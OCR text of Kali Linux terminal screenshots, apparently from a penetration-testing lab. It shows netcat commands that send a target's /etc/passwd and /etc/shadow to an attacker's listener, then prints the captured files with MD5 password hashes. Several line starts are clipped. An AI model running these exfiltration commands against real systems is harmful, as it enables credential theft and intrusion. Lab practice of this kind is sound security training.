 root@kali: ~
File Edit View Search Terminal Help
securetty
security
services
sgml
shadow
shadow-
shells
skel
ssh
ssl
su-to-rootrc
sudoers
sysctl.conf
syslog.conf
terminfo
timezone
tomcat5.5
ucf.conf
udev
ufw
unreal
update-manager
updatedb.conf
vim
vsftpd.conf
w3m
wgetrc
wpa_supplicant
xinetd.conf
xinetd.d
zsh_command_not_found
nc 10.4.10.231 < passwd
no port[s] to connect to
nc 10.4.10.231 1234 < passwd
nc 10.4.10.231 1234 < shadow
root@kali: ~
le Edit View Search Terminal Help
ot@kali:~# nc -lvp 1234 > passwordfile
stening on [any] 1234 ...
.4.10.235: inverse host lookup failed: Unknown host
nnect to [10.4.10.231] from (UNKNOWN) [10.4.10.235] 52818
ot@kali:~# nc -lvp 1234 > shadowfile
stening on [any] 1234 ...
.4.10.235: inverse host lookup failed: Unknown host
nnect to [10.4.10.231] from (UNKNOWN) [10.4.10.235] 52819
root@kali: ~
File Edit View Search Terminal Help
user:x:1001:1001:just a user,111,,:/home/user:/bin/bash
service:x:1002:1002:,,,:/home/service:/bin/bash
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
root@kali:~# ls
core Downloads Pictures Templates
Desktop Music Public transfer
Documents passwordfile shadowfile Videos
root@kali:~# cat shadowfile
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::